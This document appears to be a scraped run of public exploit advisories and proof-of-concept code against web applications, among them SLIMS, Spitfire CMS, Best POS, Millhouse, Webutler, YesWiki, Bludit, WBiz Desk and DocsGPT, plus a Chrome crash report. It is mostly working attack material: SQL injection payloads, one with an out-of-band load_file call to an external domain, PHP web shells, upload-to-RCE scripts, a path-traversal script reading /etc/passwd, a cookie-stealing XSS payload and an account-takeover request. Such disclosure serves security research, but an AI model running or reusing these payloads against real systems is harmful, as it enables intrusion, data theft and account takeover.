load_file('\\\\0absu0byc9uwy8ivftx7f6auul0fo5cwfk6at2hr.again.com\\fbe'))+'
was submitted in the manual insertion point 3.
This payload injects a SQL sub-query that calls MySQL's load_file
function with a UNC file path that references a URL on an external
domain.
The application interacted with that domain, indicating that the
injected SQL query was executed.
## STATUS: HIGH Vulnerability
[+] Payload:
```MySQL
---
Parameter: class (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY
or GROUP BY clause
Payload: reportView=true&year=2002&class=bbbb''' RLIKE (SELECT
(CASE WHEN (2547=2547) THEN 0x626262622727 ELSE 0x28 END)) AND
'dLjf'='dLjf&membershipType=a&collType=aaaa
---
```
## Reproduce:
[href](https://github.com/nu11secur1ty/CVE-nu11secur1ty/tree/main/vendors/slims.web.id/SLIMS-9.0.0/SQLi)
## Proof and Exploit:
[href](http://localhost:5001/sy5wji)
## Time spent
`03:00:00`
System Administrator - Infrastructure Engineer
Penetration Testing Engineer
Exploit developer at
https://packetstormsecurity.com/https://cve.mitre.org/index.html and
https://www.exploit-db.com/
home page: https://www.nu11secur1ty.com/
hiPEnIMR0v7QCo/+SEH9gBclAAYWGnPoBIQ75sCj60E=
nu11secur1ty <http://nu11secur1ty.com/>
--
System Administrator - Infrastructure Engineer
Penetration Testing Engineer
Exploit developer at https://packetstormsecurity.com/
https://cve.mitre.org/index.html and https://www.exploit-db.com/
home page: https://www.nu11secur1ty.com/
hiPEnIMR0v7QCo/+SEH9gBclAAYWGnPoBIQ75sCj60E=
nu11secur1ty <http://nu11secur1ty.com/>
# Exploit Title: Spitfire CMS 1.0.475 - PHP Object Injection
# Exploit Author: LiquidWorm
Vendor: Claus Muus
Product web page: http://spitfire.clausmuus.de
Affected version: 1.0.475
Summary: Spitfire is a system to manage the content of webpages.
Desc: The application is prone to a PHP Object Injection vulnerability
due to the unsafe use of unserialize() function. A potential attacker,
authenticated, could exploit this vulnerability by sending specially
crafted requests to the web application containing malicious serialized
input.
-----------------------------------------------------------------------
cms/edit/tpl_backup.inc.php:
----------------------------
47: private function status ()
48: {
49: $status = array ();
50:
51: $status['values'] = array ();
52: $status['values'] = isset ($_COOKIE['cms_backup_values']) ? unserialize ($_COOKIE['cms_backup_values']) : array ();
...
...
77: public function save ($values)
78: {
79: $values = array_merge ($this->status['values'], $values);
80: setcookie ('cms_backup_values', serialize ($values), time()+60*60*24*30);
81: }
-----------------------------------------------------------------------
Tested on: nginx
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2022-5720
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2022-5720.php
28.09.2022
--
> curl -isk -XPOST http://10.0.0.2/cms/edit/tpl_backup_action.php \
-H 'Content-Type: application/x-www-form-urlencoded'
-H 'Accept: */*'
-H 'Referer: http://10.0.0.2/cms/edit/cont_index.php?tpl=backup'
-H 'Accept-Encoding: gzip, deflate'
-H 'Accept-Language: en-US,en;q=0.9'
-H 'Connection: close' \
-H 'Cookie: tip=0; cms_backup_values=O%3a3%3a%22ZSL%22%3a0%3a%7b%7d; cms_username=admin; PHPSESSID=0e63d3a8762f4bff95050d1146db8c1c' \
--data 'action=save&&value=1'
#--data 'action=save&&value[files]={}'
# Exploit Title: Best pos Management System v1.0 - Remote Code Execution (RCE) on File Upload
# Google Dork: NA
# Date: 17/2/2023
# Exploit Author: Ahmed Ismail (@MrOz1l)
# Vendor Homepage: https://www.sourcecodester.com/php/16127/best-pos-management-system-php.html
# Software Link: https://www.sourcecodester.com/sites/default/files/download/mayuri_k/kruxton.zip
# Version: 1.0
# Tested on: Windows 11
# CVE : (CVE-2023-0943)
### Steps to Reproduce
1- Login as Admin Rule
2- Head to " http://localhost/kruxton/index.php?page=site_settings"
3- Try to Upload an image here it will be a shell.php
```
shell.php
``````
<?php system($_GET['cmd']); ?>
4- Head to http://localhost/kruxton/assets/uploads/
5- Access your uploaded Shell
http://localhost/kruxton/assets/uploads/1676627880_shell.png.php?cmd=whoami
<?php
/*
Exploit Title: thrsrossi Millhouse-Project 1.414 - Remote Code Execution
Date: 12/05/2023
Exploit Author: Chokri Hammedi
Vendor Homepage: https://github.com/thrsrossi/Millhouse-Project
Software Link: https://github.com/thrsrossi/Millhouse-Project.git
Version: 1.414
Tested on: Debian
CVE: N/A
*/
$options = getopt('u:c:');
if(!isset($options['u'], $options['c']))
die("\033[1;32m \n Millhouse Remote Code Execution \n Author: Chokri Hammedi
\n \n Usage : php exploit.php -u http://target.org/ -c whoami\n\n
\033[0m\n
\n");
$target = $options['u'];
$command = $options['c'];
$url = $target . '/includes/add_post_sql.php';
$post = '------WebKitFormBoundaryzlHN0BEvvaJsDgh8
Content-Disposition: form-data; name="title"
helloworld
------WebKitFormBoundaryzlHN0BEvvaJsDgh8
Content-Disposition: form-data; name="description"
<p>sdsdsds</p>
------WebKitFormBoundaryzlHN0BEvvaJsDgh8
Content-Disposition: form-data; name="files"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundaryzlHN0BEvvaJsDgh8
Content-Disposition: form-data; name="category"
1
------WebKitFormBoundaryzlHN0BEvvaJsDgh8
Content-Disposition: form-data; name="image"; filename="rose.php"
Content-Type: application/x-php
<?php
$shell = shell_exec("' . $command . '");
echo $shell;
?>
------WebKitFormBoundaryzlHN0BEvvaJsDgh8--
';
$headers = array(
'Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryzlHN0BEvvaJsDgh8',
'Cookie: PHPSESSID=rose1337',
);
$ch = curl_init($url);
curl_setopt($ch, CURLOPT_HTTPHEADER, $headers);
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_POSTFIELDS, $post);
curl_setopt($ch, CURLOPT_POST, true);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
curl_setopt($ch, CURLOPT_HEADER, true);
$response = curl_exec($ch);
curl_close($ch);
// execute command
$shell = "{$target}/images/rose.php?cmd=" . urlencode($command);
$ch = curl_init($shell);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
$exec_shell = curl_exec($ch);
curl_close($ch);
echo "\033[1;32m \n".$exec_shell . "\033[0m\n \n";
?>
Exploit Title: Webutler v3.2 - Remote Code Execution (RCE)
Application: webutler Cms
Version: v3.2
Bugs: RCE
Technology: PHP
Vendor URL: https://webutler.de/en
Software Link: http://webutler.de/download/webutler_v3.2.zip
Date of found: 03.08.2023
Author: Mirabbas Ağalarov
Tested on: Linux
2. Technical Details & POC
========================================
steps:
1. login to account as admin
2. go to visit media
3.upload phar file
4. upload poc.phar file
poc.phar file contents :
<?php echo system("cat /etc/passwd");?>
5. Visit to poc.phar file
poc request:
POST /webutler_v3.2/admin/browser/index.php?upload=newfile&types=file&actualfolder=%2F&filename=poc.phar&overwrite=true HTTP/1.1
Host: localhost
Content-Length: 40
sec-ch-ua:
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134 Safari/537.36
X_FILENAME: poc.phar
sec-ch-ua-platform: ""
Accept: */*
Origin: http://localhost
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://localhost/webutler_v3.2/admin/browser/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: WEBUTLER=ekgfsfhi3ocqdvv7ukqoropolu
Connection: close
<?php echo system("cat /etc/passwd");?>
# Exploit Title: YesWiki < 4.5.2 - Unauthenticated Path Traversal
# Exploit Author: Al Baradi Joy
# Exploit Date: April 6, 2025
# CVE ID: CVE-2025-31131
# Vendor Homepage: https://yeswiki.net/
# Software Link: https://github.com/YesWiki/yeswiki
# Affected Version: < 4.5.2
# Tested On: YesWiki 4.5.1 on Ubuntu 22.04
# Vulnerability Type: Unauthenticated Path Traversal (LFI)
# CVSS Score: 8.6 (High)
# CVSS Vector: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:N/A:N
# Description:
# YesWiki before version 4.5.2 is vulnerable to unauthenticated path
traversal via the 'squelette' parameter.
# A remote attacker can exploit this issue to read arbitrary files on the
server, such as /etc/passwd.
import requests
import sys
def banner():
print("=" * 80)
print(" YesWiki < 4.5.2 - Unauthenticated Path Traversal
(CVE-2025-31131)")
print(" Exploit Author: Al Baradi Joy")
print("=" * 80)
def exploit(target, filename="/etc/passwd"):
if not target.startswith("http"):
target = "http://" + target
traversal = "../" * 8
encoded_file = filename.replace("/", "%2f")
payload =
f"/?UrkCEO/edit&theme=margot&squelette={traversal}{encoded_file}&style=margot.css"
url = target.rstrip("/") + payload
try:
print(f"[+] Target: {target}")
print(f"[+] Attempting to read: {filename}")
response = requests.get(url, timeout=10)
if response.status_code == 200 and "root:" in response.text:
print("[+] Exploit successful. File contents:\n")
print(response.text)
else:
print("[!] Exploit failed or file not readable.")
print(f"Status Code: {response.status_code}")
if len(response.text) < 200:
print(f"Response:\n{response.text}")
except requests.exceptions.RequestException as e:
print(f"[!] Request failed: {e}")
if __name__ == "__main__":
banner()
if len(sys.argv) < 2:
print(f"Usage: python3 {sys.argv[0]} <target_url> [file_to_read]")
print(f"Example: python3 {sys.argv[0]} http://victim.com
/etc/passwd")
sys.exit(1)
target_url = sys.argv[1]
file_to_read = sys.argv[2] if len(sys.argv) > 2 else "/etc/passwd"
exploit(target_url, file_to_read)
# Exploit Title: Advanced Page Visit Counter 1.0 - Admin+ Stored Cross-Site
Scripting (XSS) (Authenticated)
# Date: 11.10.2023
# Exploit Author: Furkan ÖZER
# Software Link: https://wordpress.org/plugins/advanced-page-visit-counter/
# Version: 8.0.5
# Tested on: Kali-Linux,Windows10,Windows 11
# CVE: N/A
# Description:
Advanced Page Visit Counter is a remarkable Google Analytics alternative
specifically designed for WordPress websites, and it has quickly become a
must-have plugin for website owners and administrators seeking powerful
tracking and analytical capabilities. With the recent addition of Enhanced
eCommerce Tracking for WooCommerce, this plugin has become even more
indispensable for online store owners.
Homepage | Support | Premium Version
If you’re in search of a GDPR-friendly website analytics plugin exclusively
designed for WordPress, look no further than Advanced Page Visit Counter.
This exceptional plugin offers a compelling alternative to Google Analytics
and is definitely worth a try for those seeking enhanced data privacy
compliance.
This is a free plugin and doesn’t require you to create an account on
another site. All features outlined below are included in the free plugin.
Description of the owner of the plugin Stored Cross-Site Scripting attack
against the administrators or the other authenticated users.
The plugin does not sanitise and escape some of its settings, which could
allow high privilege users such as admin to perform Stored Cross-Site
Scripting attacks even when the unfiltered_html capability is disallowed
(for example in multisite setup)
The details of the discovery are given below.
# Steps To Reproduce:
1. Install and activate the Advanced Page Visit Counter plugin.
2. Visit the "Settings" interface available in settings page of the plugin
that is named "Widget Settings"
3. In the plugin's "Today's Count Label" setting field, enter the payload
Payload: " "type=image src=1 onerror=alert(document.cookie)> "
6. Click the "Save Changes" button.
7. The XSS will be triggered on the settings page when every visit of an
authenticated user.
# Video Link
https://youtu.be/zcfciGZLriM
## Exploit Title: Bludit 4.0.0-rc-2 - Account takeover
## Author: nu11secur1ty
## Date: 04.11.2013
## Vendor: https://www.bludit.com/
## Software: https://github.com/bludit/bludit/releases/tag/4.0.0-rc-2
## Reference: https://www.cloudflare.com/learning/access-management/account-takeover/
## Reference: https://portswigger.net/daily-swig/facebook-account-takeover-researcher-scoops-40k-bug-bounty-for-chained-exploit
## Description:
The already authenticated attacker can send a normal request to change
his password and then he can use
the same JSON `object` and the vulnerable `API token KEY` in the same
request to change the admin account password.
Then he can access the admin account and he can do very malicious stuff.
STATUS: HIGH Vulnerability
[+]Exploit:
```PUT
PUT /api/users/admin HTTP/1.1
Host: 127.0.0.1:8000
Content-Length: 138
sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
sec-ch-ua-platform: "Windows"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
content-type: application/json
Accept: */*
Origin: http://127.0.0.1:8000
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:8000/admin/edit-user/pwned
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: BLUDIT-KEY=98t31p2g0i7t6rscufuccpthui
Connection: close
{"token":"4f8df9f64e84fa4562ec3a604bf7985c","authentication":"6d1a5510a53f9d89325b0cd56a2855a9","username":"pwned","password":"password1"}
```
[+]Response:
```HTTP
HTTP/1.1 200 OK
Host: 127.0.0.1:8000
Date: Tue, 11 Apr 2023 08:33:51 GMT
Connection: close
X-Powered-By: PHP/7.4.30
Access-Control-Allow-Origin: *
Content-Type: application/json
{"status":"0","message":"User edited.","data":{"key":"admin"}}
```
## Reproduce:
[href](https://github.com/nu11secur1ty/CVE-nu11secur1ty/tree/main/vendors/bludit/2023/Bludit-v4.0.0-Release-candidate-2)
## Proof and Exploit:
[href](https://streamable.com/w3aa4d)
## Time spend:
00:57:00
--
System Administrator - Infrastructure Engineer
Penetration Testing Engineer
Exploit developer at https://packetstormsecurity.com/
https://cve.mitre.org/index.htmlhttps://cxsecurity.com/ and
https://www.exploit-db.com/
0day Exploit DataBase https://0day.today/
home page: https://www.nu11secur1ty.com/
hiPEnIMR0v7QCo/+SEH9gBclAAYWGnPoBIQ75sCj60E=
nu11secur1ty <http://nu11secur1ty.com/>
--
System Administrator - Infrastructure Engineer
Penetration Testing Engineer
Exploit developer at https://packetstormsecurity.com/
https://cve.mitre.org/index.html
https://cxsecurity.com/ and https://www.exploit-db.com/
0day Exploit DataBase https://0day.today/
home page: https://www.nu11secur1ty.com/
hiPEnIMR0v7QCo/+SEH9gBclAAYWGnPoBIQ75sCj60E=
nu11secur1ty <http://nu11secur1ty.com/>
## Exploit Title: Google Chrome Browser 111.0.5563.64 - AXPlatformNodeCocoa Fatal OOM/Crash (macOS)
## Exploit Author: LiquidWorm
Vendor: Google LLC
Product web page: https://www.google.com
Affected version: 111.0.5563.64 (Official Build) (x86_64)
110.0.5481.100 (Official Build) (x86_64)
108.0.5359.124 (Official Build) (x86_64)
108.0.5359.98 (Official Build) (x86_64)
Fixed version: 112.0.5615.49 (Official Build) (x86_64)
Summary: Google Chrome browser is a free web browser used for
accessing the internet and running web-based applications. The
Google Chrome browser is based on the open source Chromium web
browser project. Google released Chrome in 2008 and issues several
updates a year.
Desc: Fatal OOM/crash of Chrome browser while detaching/attaching
tabs on macOS.
Commit fix:
"The original cl landed many months ago, but
chrome/browser/ui/views/frame/browser_non_client_frame_view_mac.mm
is the only change that didn't revert cleanly."
macOS a11y: Implement accessibilityHitTest for remote app shims (PWAs)
Implements accessibility hit testing for RemoteCocoa so that Hover Text
and VoiceOver mouse mode can read the accessible objects under the
user's pointer. Cross-process plumbing was needed because RemoteCocoa
bridges to native controls in a separate app shim process and must
report accessibility trees from the browser process via the
undocumented NSAccessibilityRemoteUIElement mechanism.
This CL does the following:
1. Unblocks remote accessibilityHitTest by calling setRemoteUIApp:YES
in the browser process. This enables the browser process to accept
redirected accessibilityHitTest calls to the object corresponding to
any NSAccessibilityRemoteUIElement returned by the original
accessibilityHitTest at the app shim process.
2. (For Browser UI) Overrides NativeWidgetMacNSWindowTitledFrame's
accessibilityHitTest to have a custom implementation with
NSAccessibilityRemoteUIElement support so that custom window
controls can be found. Additionally, adjusts the BrowserView bounds
so that AXPlatformNodeCocoa's accessibilityHitTest (which doesn't
support view targeting) can return controls in the web app frame
toolbar.
3. (For Web Content) Implements RenderWidgetHostViewCocoa's
accessibilityHitTest for instances in the app shim to return a
NSAccessibilityRemoteUIElement corresponding to their counterparts
in the browser process so that web content objects can be found.
Tested on: macOS 12.6.1 (Monterey)
macOS 13.3.1 (Ventura)
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2023-5770
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2023-5770.php
08.12.2022
--
UI PoC:
-------
1. Grab a tab and detach it.
2. Bring back the tab.
3. Do this 2-3 times attaching / re-attaching the tab.
4. Chrome will hang (100% CPU) / Out-of-Memory (OOM) for 7-8 minutes.
5. Process crashes entirely.
Ref: Issue 1400682 (Ticket created: Dec 13, 2022)
Ref: https://bugs.chromium.org/p/chromium/issues/detail?id=1400682
Ref: https://chromium-review.googlesource.com/c/chromium/src/+/3861171
Ref: axtester.mm terminal PoC by xi.ch...@gmail.com (https://bugs.chromium.org/u/161486905)
=============
//
// Copyright (c) Microsoft Corporation. All rights reserved.
//
#include <ApplicationServices/ApplicationServices.h>
#include <iostream>
#include <sstream>
#include <vector>
__BEGIN_DECLS
// NOLINTNEXTLINE
AXError _AXUIElementGetWindow(AXUIElementRef, CGWindowID *);
// NOLINTNEXTLINE
CFTypeID AXTextMarkerGetTypeID();
__END_DECLS
std::ostream& bold_on(std::ostream& os)
{
if (isatty(STDOUT_FILENO))
{
return os << "\e[1m";
}
return os;
}
std::ostream& bold_off(std::ostream& os)
{
if (isatty(STDOUT_FILENO))
{
return os << "\e[0m";
}
return os;
}
std::string from_cfstr(CFTypeRef cf_ref)
{
if (cf_ref != nullptr && CFGetTypeID(cf_ref) == CFStringGetTypeID())
{
const auto cf_str = static_cast<CFStringRef>(cf_ref);
const auto max_length = static_cast<size_t>(CFStringGetMaximumSizeForEncoding(
CFStringGetLength(cf_str), kCFStringEncodingUTF8)) + 1;
auto result = std::string(max_length, '\0');
if (CFStringGetCString(cf_str, result.data(), static_cast<CFIndex>(max_length), kCFStringEncodingUTF8))
{
if (const auto pos = result.find('\0'); pos != std::string::npos)
{
result.resize(pos);
}
return result;
}
}
return {};
}
std::string ax_element_id(AXUIElementRef value)
{
// AX element cache - AX elements are backed by CFData
// (referring to 'remote' AX objects) and this data is
// 'stable' across 'volatile' instances of AXUIElement.
// 'hash and equality' of AX elements are based on this
// data and therefore, we can use AXUIElement objects as
// 'keys' in a dictionary with values, identifying these
// objects (uniquely).
const static auto ax_elements = CFDictionaryCreateMutable(kCFAllocatorDefault, 0,
&kCFTypeDictionaryKeyCallBacks, &kCFTypeDictionaryValueCallBacks);
auto ax_id = CFDictionaryGetValue(ax_elements, value);
if (ax_id == nullptr)
{
if (const auto uuid = CFUUIDCreate(kCFAllocatorDefault))
{
if (const auto uuid_s = CFUUIDCreateString(kCFAllocatorDefault, uuid))
{
CFDictionarySetValue(ax_elements, value, uuid_s);
CFRelease(uuid_s);
}
CFRelease(uuid);
}
ax_id = CFDictionaryGetValue(ax_elements, value);
}
return from_cfstr(ax_id);
}
template <typename T>
T ax_attribute_value(AXUIElementRef e, CFStringRef name)
{
if (e != nullptr)
{
auto ref = T{};
if (AXUIElementCopyAttributeValue(e, name, (CFTypeRef *) &ref) == kAXErrorSuccess)
{
return ref;
}
}
return nullptr;
}
// NOLINTNEXTLINE
void ax_traverse(AXUIElementRef elem, uint32_t depth)
{
const auto max_depth = 10;
if (depth > max_depth)
{
return;
}
const auto indent = [&]()
{
for (auto x = 0; x < depth; x++)
{
std::cout << " ";
}
};
auto wid = CGWindowID{};
if (_AXUIElementGetWindow(elem, &wid) != kAXErrorSuccess)
{
wid = 0;
}
indent();
const auto role = ax_attribute_value<CFTypeRef>(elem, kAXRoleAttribute);
std::cout << bold_on << "[*** DEPTH: " << depth << ", ROLE: " << from_cfstr(role) <<
", ID: " << ax_element_id(elem) << ", WINDOW: " << wid << " ***]" << bold_off <<
std::endl;
if (const auto children = ax_attribute_value<CFArrayRef>(elem, kAXChildrenAttribute))
{
for (CFIndex idx = 0; idx < CFArrayGetCount(children); idx++)
{
const auto element = static_cast<AXUIElementRef>(CFArrayGetValueAtIndex(children, idx));
ax_traverse(element, depth + 1);
}
CFRelease(children);
}
}
int main(int argc, char* const argv[])
{
auto pid = 0;
if (argc > 1)
{
if (!AXIsProcessTrusted())
{
std::cerr << "Please 'AX approve' Terminal in System Preferences" << std::endl;
exit(1); // NOLINT
}
// NOLINTNEXTLINE
pid = std::stoi(argv[1]);
}
else
{
std::cerr << "usage: axtester <pid>" << std::endl;
exit(1); // NOLINT
}
if (const auto app = AXUIElementCreateApplication(pid))
{
auto observer = AXObserverRef{};
auto ret = AXObserverCreate(pid, [](auto /*unused*/, AXUIElementRef /*unused*/, CFStringRef name, auto ctx)
{
auto myapp = (__AXUIElement*)(ctx);
auto hint = CFStringGetCStringPtr(name,kCFStringEncodingUTF8);
std::cout << "Hint: " << hint << std::endl;
ax_traverse(myapp, 0);
}, &observer);
if (kAXErrorSuccess != ret)
{
std::cerr << "Fail to create observer" << std::endl;
return -1;
}
std::cout << "title:" << AXObserverAddNotification(observer, app, kAXTitleChangedNotification, (void*)app) << std::endl;
std::cout << "focus_window:" << AXObserverAddNotification(observer, app, kAXFocusedWindowChangedNotification, (void*)app) << std::endl;
std::cout << "focus_element:" << AXObserverAddNotification(observer, app, kAXFocusedUIElementChangedNotification, (void*)app) << std::endl;
std::cout << "move:" << AXObserverAddNotification(observer, app, kAXWindowMovedNotification, (void*)app) << std::endl;
std::cout << "resize:" << AXObserverAddNotification(observer, app, kAXWindowResizedNotification, (void*)app) << std::endl;
std::cout << "deminiaturized:" << AXObserverAddNotification(observer, app, kAXWindowDeminiaturizedNotification, (void*)app) << std::endl;
std::cout << "miniaturize:" << AXObserverAddNotification(observer, app, kAXWindowMiniaturizedNotification, (void*)app) << std::endl;
CFRunLoopAddSource(CFRunLoopGetCurrent(), AXObserverGetRunLoopSource(observer), kCFRunLoopDefaultMode);
CFRunLoopRun();
}
return 0;
}
--codeaibot explains--
This is a C++ program that uses the Accessibility API (AX) provided
by macOS to traverse the user interface of a running application and
print out information about the accessibility elements that it finds.
The program takes a single argument, which is the process ID (PID) of
the application to examine. If no argument is provided, the program
displays a usage message and exits.
The main() function first checks if the Terminal app has been granted
accessibility privileges by calling the AXIsProcessTrusted() function.
If it hasn't, the program displays an error message and exits.
If the Terminal app has been granted accessibility privileges, the program
creates an AXUIElementRef object for the application using the AXUIElementCreateApplication()
function, passing in the PID as an argument.
The ax_traverse() function is then called with the root accessibility
element of the application as an argument. This function recursively
traverses the accessibility tree of the application, printing out
information about each element it encounters.
The program also defines several helper functions for working with Core
Foundation types (from_cfstr(), ax_element_id(), and ax_attribute_value()),
as well as some functions for printing formatted output to the console
(bold_on() and bold_off()).
-- / --
As this issue is not a security issue nor results in security consequences,
this report is not eligible for a VRP reward.
++
Thank you Amy!
--
[#] Exploit Title: WBiz Desk 1.2 - SQL Injection
[#] Exploit Date: May 12, 2023.
[#] CVSS 3.1: 6.4 (Medium)
[#] CVSS Vector: CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:C/C:L/I:L/A:N
[#] Tactic: Initial Access (TA0001)
[#] Technique: Exploit Public-Facing Application (T1190)
[#] Application Name: WBiz Desk
[#] Application Version: 1.2
[#] Link: https://www.codester.com/items/5641/wbiz-desk-simple-and-effective-help-desk-system
[#] Author: h4ck3r - Faisal Albuloushi
[#] Contact: SQL@hotmail.co.uk
[#] Blog: https://www.0wl.tech
[#] 3xploit:
[path]//ticket.php?tk=[SQL Injection]
[#] 3xample:
[path]/ticket.php?tk=83' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b6a6b71,0x534d6e485a74664750746b7553746a556b414e7064624b7672626b42454c74674f5669436a466a53,0x71626b6b71),NULL,NULL,NULL-- -
[#] Notes:
- The vulnerability requires a non-admin privilege (normal) user to be exploited.
# Exploit Title: ManageEngine ADManager Plus Build < 7210 Elevation of
Privilege Vulnerability
# Exploit Author: Metin Yunus Kandemir
# Vendor Homepage: https://www.manageengine.com/
# Software Link: https://www.manageengine.com/products/ad-manager/
# Details: https://docs.unsafe-inline.com/0day/admanager-plus-build-less-than-7210-elevation-of-privilege-vulnerability-cve-2024-24409
# Version: ADManager Plus Build < 7210
# Tested against: Build 7203
# CVE: CVE-2024-24409
# Description
The Modify Computers is a predefined role in ADManager for managing
computers. If a technician user has the Modify Computers privilege
over a computer can change the userAccountControl and
msDS-AllowedToDelegateTo attributes of the computer object. In this
way, the technician user can set Constrained Kerberos Delegation over
any computer within the Organizational Unit that the user was
delegated.
Contrary to what ADManager claims the user who has the Modify
Computers role can change the privilege of computer objects in the
Active Directory. The Constrained Kerberos Delegation can be set for
any service such as CIFS, LDAP, HOST services. Then the user can
access these services by abusing the Constrained Kerberos Delegation.
In addition, the Unconstrained Kerberos Delegation can be set over the
computer objects by changing the userAccountControl attribute.
Normally, only users that have SeEnableDelegationPrivilege privilege
can set constrained kerberos delegation. Only members of the
BUILTIN\Administrators group have this privilege by default. The
delegated user for an Organizational Unit can not set constrained
kerberos delegation even if a user has the GenericAll right over a
computer account, so the delegation process in Active Directory does
not grant this privilege. However, the technician user can use the
SeEnableDelegationPrivilege right via the Modify Computers role.
# Vulnerability reasons
1. ADMP Web App Authorization issue: Assigning a predefined Modify
Computers role delegates the technician user to modify custom
attributes of computers unexpectedly. Even though it appears that this
privilege is not granted in the UI, the Additional Custom Attribute
property is assigned and this leads to broken access control
vulnerability.
2. There is no restriction for editing the userAccountControl and
msDS-AllowedToDelegateTo attributes of the computer objects. The ADMP
application performs changes with domain admin privileges as designed
so that if we can bypass some restrictions (e.g. format of attribute
value), our requests are applied with domain admin privileges. This
way we can edit the attributes userAccountControl and
msDS-AllowedToDelegateTo.
# Impact
A technician user elevates privileges from Domain User to Domain
Admin. For example, the user can set Constrained Kerberos Delegation
over CLIENT1$ for the CIFS service of the domain controller and access
the CIFS service. As a result, the user is delegated to manage
CLIENT1$ but he can access the CIFS service of the domain controller
impersonating a user unexpectedly.
# Proof Of Concept
https://docs.unsafe-inline.com/0day/admanager-plus-build-less-than-7210-elevation-of-privilege-vulnerability-cve-2024-24409
# Exploit Title: DocsGPT 0.12.0 - Remote Code Execution
# Date: 09/04/2025
# Exploit Author: Shreyas Malhotra (OSMSEC)
# Vendor Homepage: https://github.com/arc53/docsgpt
# Software Link: https://github.com/arc53/DocsGPT/archive/refs/tags/0.12.0.zip
# Version: 0.8.1 through 0.12.0
# Tested on: Debian Linux/Ubuntu Linux/Kali Linux
# CVE: CVE-2025-0868
import requests
# TARGET CONFIG
TARGET = "http://10.0.2.15:7091" # Change this
# Malicious payload string - carefully escaped - modify the python code if necessary
malicious_data = (
'user=1&source=reddit&name=other&data={"source":"reddit",'
'"client_id":"1111","client_secret":1111,"user_agent":"111",'
'"search_queries":[""],"number_posts":10,'
'"rce\\\\":__import__(\'os\').system(\'touch /tmp/test\')}#":11}'
)
headers = {
"Content-Type": "application/x-www-form-urlencoded"
}
try:
response = requests.post(f"{TARGET}/api/remote", headers=headers, data=malicious_data)
print(f"[+] Status Code: {response.status_code}")
print("[+] Response Body:")
print(response.text)
except Exception as e:
print(f"[-] Error sending request: {e}")




